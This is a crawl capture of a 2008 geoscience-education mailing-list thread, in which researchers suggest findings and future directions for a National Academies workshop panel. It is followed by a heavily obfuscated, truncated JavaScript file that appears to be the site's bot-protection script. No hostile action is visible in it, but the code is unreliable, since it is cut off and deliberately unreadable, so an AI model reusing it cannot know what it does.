

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind0806&L=GEOED-RESEARCH&E=7BIT&P=68068&B=--Boundary_%28ID_dIcJKdssjPD0eKTX312czA%29&T=text%2Fplain;%20charset=US-ASCII&header=1
body_size: 3504
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - GEOED-RESEARCH Archives</title>
<meta http-equiv="Content-Type" content="text/plain; charset=US-ASCII">
</head>
<body>
<div align="left">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="javascript:print()"><img src="/archives/images/b-print.png" alt="Print" title="Print" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p><a href="javascript:print()" style="font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #3366CC; text-decoration: none">Print</a></p></td>
</tr>
</table>
<hr>
</div>
<pre>Helen

 

To add to Eric's suggestion, as a part of research on geoscience
misconceptions, I would like to see whether strengthening geoscience
education in the early grades (at a time that many misconceptions are being
solidified) might prevent the formation of so many robust misconceptions
that must be reversed later on.

 

 

***********************************************

Susan F. Grammer

Education Outreach Coordinator

Michigan Geological Repository for Research and Education (MGRRE)

Western Michigan University

Department of Geosciences

1903 W. Michigan Ave.

Kalamazoo, Michigan  49008-5241

 &lt;mailto:[log in to unmask]&gt; <a href="/cgi-bin/wa?LOGON=A3%3Dind0806%26L%3DGEOED-RESEARCH%26E%3D7BIT%26P%3D68068%26B%3D--Boundary_%2528ID_dIcJKdssjPD0eKTX312czA%2529%26T%3Dtext%252Fplain%3B%2520charset%3DUS-ASCII%26header%3D1" target="_parent" >[log in to unmask]</a>

(269) 387-8642

 &lt;http://wst023.west.wmich.edu/MGRRE%20Website/TAS_WELCOME.htm&gt;
http://wst023.west.wmich.edu/MGRRE%20Website/TAS_WELCOME.htm 

 

  _____  

From: GEOEDUCATION RESEARCH INTEREST GROUP
[mailto:[log in to unmask]] On Behalf Of Eric J. Pyle
Sent: Wednesday, June 04, 2008 1:50 PM
To: <a href="/cgi-bin/wa?LOGON=A3%3Dind0806%26L%3DGEOED-RESEARCH%26E%3D7BIT%26P%3D68068%26B%3D--Boundary_%2528ID_dIcJKdssjPD0eKTX312czA%2529%26T%3Dtext%252Fplain%3B%2520charset%3DUS-ASCII%26header%3D1" target="_parent" >[log in to unmask]</a>
Subject: Re: Geoscience Education Research Info Request
Importance: High

 

Helen,

One future direction for research includes increasing the depth of research
on geoscience misconceptions, which lags woefully behind that of the other
disciplines in science.  You might also consider the relative nature of
field experiences and engagement in real (uncontrolled) phenomena, the
integration of variable spatial and temporal scales, and the nature of
inquiry in the geosciences relative to other sciences.  Just some
thoughts...

Regards, 
Eric

---- Original message ----

Date: Wed, 4 Jun 2008 13:43:41 -0400
From: Helen King &lt;<a href="/cgi-bin/wa?LOGON=A3%3Dind0806%26L%3DGEOED-RESEARCH%26E%3D7BIT%26P%3D68068%26B%3D--Boundary_%2528ID_dIcJKdssjPD0eKTX312czA%2529%26T%3Dtext%252Fplain%3B%2520charset%3DUS-ASCII%26header%3D1" target="_parent" >[log in to unmask]</a>&gt;
Subject: Geoscience Education Research Info Request
To: <a href="/cgi-bin/wa?LOGON=A3%3Dind0806%26L%3DGEOED-RESEARCH%26E%3D7BIT%26P%3D68068%26B%3D--Boundary_%2528ID_dIcJKdssjPD0eKTX312czA%2529%26T%3Dtext%252Fplain%3B%2520charset%3DUS-ASCII%26header%3D1" target="_parent" >[log in to unmask]</a>
















 

Hi everyone,

 

 

 

I have been invited to participate in a panel discussion at a
workshop conducted by the National Academies' Board on Science Education
at the end of June. I've been asked to provide a brief presentation
summarizing the major findings from geoscience education research and
identifying directions for future research (see messages below).

 

 

 

Whilst I feel I have a reasonable perspective on these things
myself, it would be great to know that I'm appropriately representing the
community of geoscience education researchers. So I'd really welcome your
ideas and comments under each of these headings:

 

1)     
Summarize the major findings from discipline-based education
research in your discipline (geosciences).

 

2)     
Identify the most promising or important directions for future
research.

 

 

 

Thanks very much for your help and hope to see you all at GSA in
October!

 

All the best,

 

Helen

 

 

 

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

 

Dr Helen King NTF FSEDA

 

 

 

Helen King Consultancy

 

Personal &amp; Professional Development in Higher Education

 

 &lt;http://www.helenkingconsultancy.com/&gt; http://www.helenkingconsultancy.com

 

Tel: (001) 703 505 3358

 

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

 

 

 

 

 

 

 

From: Hilton, Margaret
[mailto:[log in to unmask]] 
Sent: 04 June 2008 13:09
To: Helen King
Cc: Schweingruber, Heidi; Krone, Rebecca
Subject: RE: Invitation-June 30th

 

 

 

 

 

Hi, Helen:

 

 

 

Thanks so much for participating in the panel discussion of
discipline-based geosciences education research at our June 30th
workshop.  This panel is tentatively scheduled to last one hour and will
include 4 panelists from different disciplines.  In order to maximize
discussion, I hope you will provide a brief 10-minute presentation that will
do
two things:

 

 

 

3)    
Summarize the major findings from discipline-based education
research in your discipline (geosciences).

 

4)    
Identify the most promising or important directions for future
research.

 

 

 

The other panelists will include Bill Wood, Biology,
University of Colorado; Joe Redish, Physics, University of Maryland,
and Art Ellis, Chemistry, Seattle Pacific University.

 

 

 

I'll send you the agenda next week, when it is more fully
developed.

 

 

 

Margaret

 

 

 

           
                       



 

 

 

 

 

 

 

  _____  

 

 

 

 

 

 

 

From: Hilton, Margaret
[mailto:[log in to unmask]] 
Sent: 03 June 2008 11:56
To: <a href="/cgi-bin/wa?LOGON=A3%3Dind0806%26L%3DGEOED-RESEARCH%26E%3D7BIT%26P%3D68068%26B%3D--Boundary_%2528ID_dIcJKdssjPD0eKTX312czA%2529%26T%3Dtext%252Fplain%3B%2520charset%3DUS-ASCII%26header%3D1" target="_parent" >[log in to unmask]</a>
Cc: Schweingruber, Heidi
Subject: Invitation-June 30th

 

 

 

 

 

Dear
Dr. King:

 

 

 

With
support from the National Science Foundation, the National Academies'
Board on Science Education is conducting a series of two workshops on
Promising
Practices in Undergraduate STEM Education. The workshops are designed to
explore the evidence of impact for selected innovations and to provide
information to the Wisconsin Center for Education Research in its effort to
expand national dissemination of evidence-based knowledge and resources to
improve undergraduate STEM education.  A more complete description of the
workshop series is pasted below this message.

 

 

 

I'm
writing to invite you to participate in a panel discussion of
discipline-based
education research during the first workshop, to be held on June 30th here
in Washington, DC.  The overall guiding question for this panel is: What
is the state of evidence in discipline-based education research?  We are
especially interested in the state of evidence of the effectiveness of
changes
in pedagogy within individual STEM courses and classrooms.  

 

 

 

If
you are interested and available, we would ask you to prepare a short
presentation as part of the panel discussion.  

 

 

 

I
hope to hear from you soon about your participation in this important
workshop.

 

 

 

Sincerely,

 

 

 

Margaret
Hilton 

 

 

 

Margaret
Hilton 
Senior Program
Officer 
Center for
Education 
The National
Academies 
202-334-1419

<a href="/cgi-bin/wa?LOGON=A3%3Dind0806%26L%3DGEOED-RESEARCH%26E%3D7BIT%26P%3D68068%26B%3D--Boundary_%2528ID_dIcJKdssjPD0eKTX312czA%2529%26T%3Dtext%252Fplain%3B%2520charset%3DUS-ASCII%26header%3D1" target="_parent" >[log in to unmask]</a>



 

Numerous and varied teaching, learning, assessment, and
institutional promising practices  in undergraduate STEM education have
been developed in recent years - many funded by NSF-- but little is known
about their impact.  The goal of this proposal is to begin to focus on the
evidence of impact for a selected number of such promising practices.  To
do this the National Research Council (NRC) will facilitate two, one-day
workshops which will be overseen by an independent steering committee
appointed
by the Chairman of the NRC.  Each workshop will shed light on the state of
knowledge on the selected STEM promising practices as well as suggest areas
for
additional research or where a major synthesis of existing research is
needed.  All of the conceptual work described in this proposal will be
coordinated with and provide information and guidance to the work of another
proposal being sent to NSF by the Wisconsin Center for Education Research
(WCER).

 

 

 

 

 

 

 

 

 

 

 

 

 






 

 
 
 
Eric J. Pyle, Ph.D.
Associate Professor
Department of Geology and Environmental Science
James Madison University
MSC 6903
Harrisonburg, VA  22807
 
540.568.7115
7100A Memorial Hall
 
&quot;The Moving Finger writes; and, having writ,
Moves on: nor all your Piety nor Wit
Shall lure it back to cancel half a Line,
Nor all your Tears wash out a Word of it&quot;
 
The Rubaiyat of Omar Khayyam
 
 
 

</pre>

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26603
content:
var _0x65e4=['\x41\x73\x4f\x79\x77\x36\x64\x72\x77\x35\x68\x37\x77\x37\x63\x3d','\x77\x35\x72\x44\x6e\x52\x6b\x34\x64\x6b\x73\x69\x77\x37\x74\x55\x77\x6f\x37\x44\x74\x63\x4f\x58\x49\x41\x59\x38\x77\x71\x62\x43\x6f\x73\x4f\x41\x46\x31\x7a\x44\x6e\x31\x56\x73\x52\x63\x4b\x37\x55\x63\x4b\x4c\x77\x34\x70\x45\x77\x6f\x64\x7a','\x77\x35\x7a\x44\x6c\x42\x30\x3d','\x77\x71\x6a\x44\x69\x38\x4f\x4b','\x77\x35\x37\x43\x76\x32\x70\x42','\x77\x72\x31\x6e\x58\x73\x4f\x4a\x59\x43\x5a\x64','\x44\x4d\x4b\x7a\x4d\x77\x54\x44\x74\x33\x4d\x38\x77\x37\x4d\x35\x53\x58\x54\x43\x6e\x58\x33\x44\x69\x46\x72\x44\x69\x47\x4c\x44\x6d\x67\x3d\x3d','\x77\x34\x58\x44\x6a\x48\x6b\x3d','\x77\x6f\x48\x44\x6a\x38\x4f\x75\x77\x70\x73\x3d','\x77\x37\x50\x44\x71\x73\x4f\x6c\x77\x70\x42\x51\x77\x70\x6c\x4d','\x4a\x63\x4b\x57\x58\x33\x52\x71\x54\x73\x4b\x37\x44\x48\x55\x73\x77\x37\x52\x4e\x4d\x45\x59\x58\x55\x4d\x4b\x77\x55\x48\x49\x7a','\x77\x35\x7a\x44\x72\x33\x6e\x44\x72\x73\x4f\x48\x4b\x4d\x4b\x53\x48\x51\x3d\x3d','\x62\x56\x41\x6b','\x62\x45\x62\x43\x6c\x41\x3d\x3d','\x55\x33\x30\x39\x77\x36\x59\x3d','\x56\x63\x4b\x78\x77\x71\x62\x44\x69\x63\x4f\x75\x77\x6f\x7a\x44\x73\x51\x3d\x3d','\x64\x69\x2f\x43\x75\x77\x3d\x3d','\x77\x70\x56\x4f\x77\x71\x73\x64\x77\x35\x73\x48','\x5a\x51\x7a\x43\x6b\x63\x4f\x4d\x41\x48\x6e\x43\x76\x63\x4f\x53\x77\x37\x44\x43\x72\x38\x4b\x78\x77\x71\x4c\x43\x71\x67\x6f\x64\x59\x55\x4c\x44\x71\x4d\x4f\x4b','\x51\x77\x66\x43\x6c\x77\x3d\x3d','\x53\x4d\x4b\x59\x77\x37\x50\x44\x6d\x69\x62\x44\x6b\x51\x3d\x3d','\x46\x63\x4f\x34\x77\x36\x42\x4c\x77\x37\x78\x7a\x77\x36\x46\x76\x52\x77\x33\x43\x6d\x77\x3d\x3d','\x77\x36\x46\x37\x77\x72\x49\x77\x59\x4d\x4f\x75\x4f\x44\x46\x4f\x77\x34\x4e\x39\x59\x4d\x4b\x4d\x59\x38\x4f\x61\x66\x38\x4f\x56\x77\x37\x39\x6d\x77\x6f\x6c\x6b\x5a\x73\x4f\x37\x77\x6f\x49\x2f\x77\x71\x2f\x44\x75\x38\x4b\x71\x77\x35\x33\x43\x71\x6d\x6f\x47','\x65\x47\x38\x32\x77\x6f\x41\x74\x49\x52\x66\x43\x76\x67\x3d\x3d','\x63\x44\x37\x43\x67\x63\x4b\x74\x77\x34\x49\x45\x77\x35\x67\x47','\x62\x6a\x54\x43\x6a\x73\x4b\x6a\x77\x35\x63\x4a','\x44\x67\x37\x43\x75\x68\x6e\x43\x6d\x4d\x4b\x64\x50\x69\x41\x3d','\x4f\x6c\x48\x44\x69\x4d\x4f\x33\x4d\x73\x4f\x71\x77\x36\x44\x43\x68\x46\x46\x41\x42\x63\x4b\x51\x77\x70\x39\x35\x4f\x4d\x4f\x77\x77\x34\x4d\x6c\x77\x36\x45\x3d','\x66\x73\x4f\x55\x51\x51\x3d\x3d','\x77\x6f\x48\x44\x6a\x4d\x4b\x69\x77\x36\x49\x3d','\x42\x41\x70\x44','\x4b\x54\x50\x43\x70\x51\x3d\x3d','\x44\x4d\x4b\x72\x77\x71\x76\x44\x73\x63\x4f\x75\x77\x6f\x78\x68\x4c\x4d\x4b\x69\x59\x47\x72\x43\x70\x38\x4b\x48\x41\x46\x70\x52\x4d\x44\x51\x71\x4f\x63\x4b\x61\x41\x48\x4a\x35\x41\x48\x52\x38\x77\x37\x45\x62\x4f\x51\x3d\x3d','\x47\x77\x4a\x62\x58\x73\x4b\x47\x77\x71\x72\x43\x6f\x44\x77\x32\x61\x7a\x54\x44\x6a\x6d\x62\x43\x73\x51\x3d\x3d','\x43\x32\x2f\x44\x6a\x63\x4f\x53\x4e\x73\x4f\x37\x77\x36\x4c\x43\x6f\x46\x56\x69\x41\x4d\x4b\x55\x77\x72\x39\x34','\x59\x73\x4b\x58\x77\x70\x62\x44\x74\x73\x4f\x37\x77\x6f\x68\x4a\x45\x4d\x4b\x31\x5a\x6d\x37\x43\x6d\x38\x4b\x68','\x55\x73\x4f\x4c\x77\x6f\x31\x4d\x47\x38\x4f\x78\x44\x48\x63\x2b\x77\x72\x37\x44\x69\x73\x4f\x6c\x77\x70\x4a\x68\x77\x71\x50\x44\x6f\x43\x45\x3d','\x77\x71\x50\x44\x74\x45\x30\x3d','\x42\x53\x7a\x43\x67\x67\x3d\x3d','\x4e\x6c\x66\x44\x6d\x6a\x34\x3d','\x77\x35\x56\x42\x5a\x67\x37\x44\x6f\x33\x7a\x43\x76\x67\x3d\x3d','\x46\x73\x4f\x79\x77\x37\x31\x62','\x59\x57\x6f\x64','\x63\x45\x48\x43\x73\x51\x3d\x3d','\x64\x63\x4f\x42\x77\x71\x45\x3d','\x50\x73\x4f\x72\x77\x35\x4c\x43\x74\x77\x3d\x3d','\x43\x56\x68\x53\x77\x6f\x6e\x44\x6f\x63\x4f\x49\x77\x70\x59\x3d','\x77\x34\x38\x66\x51\x4d\x4f\x6d\x4f\x58\x64\x66\x77\x71\x50\x43\x72\x4d\x4b\x65\x66\x63\x4b\x6b','\x49\x42\x4c\x43\x76\x52\x62\x43\x6a\x51\x3d\x3d','\x77\x71\x72\x44\x6e\x63\x4b\x7a\x77\x36\x6b\x3d','\x65\x4d\x4f\x54\x57\x31\x4a\x73\x51\x4d\x4b\x37','\x77\x34\x33\x44\x6a\x63\x4f\x6e','\x57\x45\x6f\x47','\x4b\x79\x37\x43\x75\x56\x6f\x3d','\x4e\x45\x66\x44\x74\x63\x4f\x4f\x4b\x38\x4f\x69\x77\x37\x63\x3d','\x50\x6c\x76\x43\x69\x68\x50\x43\x76\x63\x4f\x43\x77\x34\x58\x44\x72\x73\x4f\x6f\x4e\x31\x76\x44\x73\x55\x41\x3d','\x77\x37\x58\x44\x6c\x63\x4b\x46','\x77\x34\x7a\x44\x73\x51\x30\x3d','\x77\x37\x66\x44\x67\x63\x4b\x4b','\x77\x6f\x64\x42\x5a\x42\x37\x43\x6f\x79\x4e\x56\x44\x44\x48\x44\x67\x53\x62\x43\x69\x38\x4b\x5a\x54\x73\x4f\x78\x53\x78\x44\x44\x6d\x7a\x63\x45\x77\x36\x50\x44\x6d\x63\x4b\x74\x46\x58\x66\x43\x6c\x73\x4f\x78\x77\x37\x52\x48\x77\x35\x72\x43\x69\x30\x6a\x43\x73\x63\x4b\x61\x58\x78\x58\x44\x70\x6e\x72\x44\x6f\x42\x49\x3d','\x77\x72\x35\x5a\x77\x37\x45\x3d','\x47\x38\x4f\x49\x77\x34\x55\x3d','\x61\x73\x4f\x54\x77\x71\x6b\x3d','\x47\x30\x78\x68','\x64\x63\x4f\x5a\x52\x6d\x67\x3d','\x77\x36\x4c\x43\x71\x30\x67\x3d','\x77\x72\x64\x57\x77\x6f\x6b\x3d','\x77\x37\x2f\x43\x76\x56\x49\x3d','\x77\x70\x50\x44\x69\x73\x4f\x6a','\x77\x71\x6a\x44\x6d\x4d\x4f\x44','\x77\x34\x78\x4b\x77\x35\x38\x3d','\x4f\x46\x6c\x66','\x50\x32\x6c\x44','\x66\x38\x4b\x4b\x77\x34\x30\x3d','\x64\x4d\x4b\x6a\x61\x67\x3d\x3d','\x77\x72\x4c\x43\x6f\x57\x73\x3d','\x42\x38\x4f\x76\x77\x36\x4d\x3d','\x51\x4d\x4b\x31\x77\x71\x67\x3d','\x77\x70\x52\x4c\x77\x70\x77\x3d','\x77\x72\x62\x44\x6d\x73\x4f\x37\x77\x6f\x78\x4f','\x77\x6f\x31\x4e\x77\x37\x59\x3d','\x50\x77\x78\x5a\x77\x72\x68\x6a\x77\x72\x73\x79\x77\x72\x6b\x4b\x77\x36\x59\x4d\x77\x37\x77\x58\x77\x34\x46\x64\x42\x38\x4f\x61\x4f\x32\x74\x36\x77\x6f\x7a\x43\x69\x4d\x4f\x35\x50\x6d\x48\x43\x68\x46\x72\x44\x70\x33\x78\x46\x54\x56\x4c\x44\x6c\x4d\x4b\x57\x77\x70\x41\x47\x77\x34\x37\x44\x74\x47\x6c\x30\x77\x35\x4d\x54\x77\x35\x33\x43\x70\x48\x76\x43\x71\x38\x4f\x74\x66\x73\x4b\x6f\x50\x73\x4f\x56\x77\x34\x66\x44\x6e\x4d\x4b\x7a\x77\x34\x58\x43\x6a\x63\x4f\x5a\x66\x4d\x4b\x54\x77\x37\x33\x43\x6f\x4d\x4b\x70\x43\x6b\x42\x67\x77\x70\x51\x3d','\x77\x34\x30\x57\x52\x67\x70\x61\x57\x42\x52\x77\x51\x73\x4f\x50\x77\x37\x37\x43\x6e\x38\x4f\x55\x77\x36\x70\x45\x77\x35\x62\x44\x68\x38\x4f\x4b','\x77\x6f\x6c\x59\x77\x36\x6b\x68\x49\x63\x4f\x33\x65\x33\x64\x54\x77\x71\x56\x79\x4a\x63\x4b\x52\x42\x4d\x4f\x46\x49\x38\x4f\x49\x77\x71\x4e\x32\x77\x35\x70\x32\x4d\x67\x3d\x3d','\x77\x35\x74\x75\x51\x52\x6e\x43\x74\x41\x3d\x3d','\x63\x63\x4b\x48\x50\x67\x34\x65\x77\x37\x54\x43\x6d\x73\x4f\x4b','\x44\x63\x4f\x6a\x77\x34\x6a\x43\x74\x73\x4f\x30\x4e\x67\x3d\x3d','\x77\x35\x48\x43\x67\x56\x6b\x68\x4e\x45\x46\x7a\x77\x37\x56\x47\x77\x70\x48\x43\x72\x77\x3d\x3d','\x59\x73\x4b\x4b\x58\x38\x4b\x76\x77\x6f\x67\x3d','\x43\x67\x51\x5a\x62\x73\x4f\x68\x57\x32\x56\x31\x77\x6f\x6b\x75\x77\x35\x50\x43\x6d\x38\x4f\x38\x77\x71\x4c\x43\x6f\x4d\x4b\x4e\x77\x34\x7a\x43\x72\x41\x3d\x3d','\x77\x70\x7a\x44\x6d\x63\x4b\x6d\x77\x36\x6a\x43\x68\x4d\x4b\x78\x4a\x57\x76\x43\x71\x6c\x6b\x3d','\x77\x35\x58\x44\x74\x43\x45\x3d','\x63\x73\x4b\x41\x77\x71\x6b\x3d','\x57\x38\x4f\x58\x57\x32\x4d\x3d','\x77\x35\x6a\x44\x70\x57\x44\x44\x69\x73\x4f\x43\x49\x4d\x4b\x44','\x47\x63\x4f\x55\x77\x70\x44\x44\x75\x73\x4f\x38\x77\x70\x68\x30\x4c\x4d\x4b\x6a\x4c\x47\x58\x43\x6c\x38\x4b\x68\x52\x55\x42\x51\x4c\x44\x49\x67\x50\x63\x4f\x4a\x4f\x6c\x39\x55\x4a\x51\x3d\x3d','\x57\x38\x4b\x75\x77\x37\x49\x3d','\x49\x69\x7a\x43\x75\x67\x3d\x3d','\x46\x30\x50\x44\x74\x63\x4f\x2f'];(function(_0x76b6be,_0x4f6712){var _0x94fe39=function(_0x196023){while(--_0x196023){_0x76b6be['\x70\x75\x73\x68'](_0x76b6be['\x73\x68\x69\x66\x74']());}};var _0x28e99a=function(){var _0xb10ae={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c91c7,_0x4b0fb7,_0x5b5917,_0x147ae){_0x147ae=_0x147ae||{};var _0x124a7b=_0x4b0fb7+'\x3d'+_0x5b5917;var _0x4a5447=0x0;for(var _0x4a5447=0x0,_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];_0x4a5447<_0x5d2452;_0x4a5447++){var _0xa86d73=_0x1c91c7[_0x4a5447];_0x124a7b+='\x3b\x20'+_0xa86d73;var _0x219f16=_0x1c91c7[_0xa86d73];_0x1c91c7['\x70\x75\x73\x68'](_0x219f16);_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];if(_0x219f16!==!![]){_0x124a7b+='\x3d'+_0x219f16;}}_0x147ae['\x63\x6f\x6f\x6b\x69\x65']=_0x124a7b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35b8e,_0x495a21){_0x35b8e=_0x35b8e||function(_0x27eb38){return _0x27eb38;};var _0x276957=_0x35b8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x495a21['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5417eb=function(_0x2398ad,_0x24d8c7){_0x2398ad(++_0x24d8c7);};_0x5417eb(_0x94fe39,_0x4f6712);return _0x276957?decodeURIComponent(_0x276957[0x1]):undefined;}};var _0x5137da=function(){var _0x1eb773=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1eb773['\x74\x65\x73\x74'](_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5137da;var _0x2522cd='';var _0x25c521=_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x25c521){_0xb10ae['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x25c521){_0x2522cd=_0xb10ae['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28e99a();}(_0x65e4,0x17c));var _0x465e=function(_0x76b6be,_0x4f6712){_0x76b6be=_0x76b6be-0x0;var _0x94fe39=_0x65e4[_0x76b6be];if(_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6e5963=function(){return this;};var _0x28e99a=_0x6e5963();var _0xb10ae='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28e99a['\x61\x74\x6f\x62']||(_0x28e99a['\x61\x74\x6f\x62']=function(_0x1c91c7){var _0x4b0fb7=String(_0x1c91c7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b5917=0x0,_0x147ae,_0x124a7b,_0x55c9bd=0x0,_0x4a5447='';_0x124a7b=_0x4b0fb7['\x63\x68\x61\x72\x41\x74'](_0x55c9bd++);~_0x124a7b&&(_0x147ae=_0x5b5917%0x4?_0x147ae*0x40+_0x124a7b:_0x124a7b,_0x5b5917++%0x4)?_0x4a5447+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147ae>>(-0x2*_0x5b5917&0x6)):0x0){_0x124a7b=_0xb10ae['\x69\x6e\x64\x65\x78\x4f\x66'](_0x124a7b);}return _0x4a5447;});}());var _0x5d2452=function(_0xa86d73,_0x219f16){var _0x35b8e=[],_0x495a21=0x0,_0x27eb38,_0x276957='',_0x5417eb='';_0xa86d73=atob(_0xa86d73);for(var _0x2398ad=0x0,_0x24d8c7=_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x2398ad<_0x24d8c7;_0x2398ad++){_0x5417eb+='\x25'+('\x30\x30'+_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2398ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa86d73=decodeURIComponent(_0x5417eb);for(var _0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x35b8e[_0x5137da]=_0x5137da;}for(_0x5137da=0x0;_0x5137da<0x100;_0x5137da++){_0x495a21=(_0x495a21+_0x35b8e[_0x5137da]+_0x219f16['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5137da%_0x219f16['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;}_0x5137da=0x0;_0x495a21=0x0;for(var _0x1eb773=0x0;_0x1eb773<_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x1eb773++){_0x5137da=(_0x5137da+0x1)%0x100;_0x495a21=(_0x495a21+_0x35b8e[_0x5137da])%0x100;_0x27eb38=_0x35b8e[_0x5137da];_0x35b8e[_0x5137da]=_0x35b8e[_0x495a21];_0x35b8e[_0x495a21]=_0x27eb38;_0x276957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1eb773)^_0x35b8e[(_0x35b8e[_0x5137da]+_0x35b8e[_0x495a21])%0x100]);}return _0x276957;};_0x465e['\x72\x63\x34']=_0x5d2452;_0x465e['\x64\x61\x74\x61']={};_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var 